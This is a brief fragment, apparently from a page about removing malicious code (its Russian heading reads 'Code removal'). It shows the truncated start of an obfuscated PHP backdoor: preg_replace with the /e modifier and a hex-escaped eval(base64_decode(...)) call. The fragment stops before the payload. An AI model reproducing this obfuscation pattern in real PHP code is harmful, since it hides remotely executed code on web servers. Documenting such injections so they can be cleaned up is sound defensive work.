 Удаление кода preg_replace(“/.*/e”,”\x65\x76\x61\x6C\x28\x62\x61\x73\x65\x36\x34\x5F\x64\x65\x63\x6F\x64\x65\x28’aWYg
